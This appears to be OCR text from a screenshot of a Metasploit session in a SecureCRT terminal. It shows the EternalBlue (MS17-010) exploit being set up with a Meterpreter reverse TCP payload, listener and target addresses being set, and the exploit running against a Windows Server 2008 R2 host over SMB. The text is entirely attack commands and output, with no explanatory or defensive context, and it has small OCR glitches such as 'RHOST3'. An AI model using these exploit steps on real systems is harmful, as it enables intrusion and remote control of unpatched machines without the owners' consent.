 Kali - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 窗口(W) 帮助(H)
输入主机 <Alt+R>
Kali
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) > set LHOST 172.16.79.72
LHOST => 172.16.79.72
msf exploit(ms17_010_eternalblue) > set RHOST3 192.168.0.106
RHOST => 192.168.0.106
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.16.79.72:4444
[*] 192.168.0.106:445 - Connecting to target for exploitation.
[+] 192.168.0.106:445 - Connection established for exploitation.
[+] 192.168.0.106:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.106:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.106:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.0.106:445 - 0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
[*] 192.168.0.106:445 - 0x00000020 65 20 37 36 30 30 e 7600
就绪 ssh2: AES-256-CTR 33, 15 33 行, 167 列 VT100 大写 数字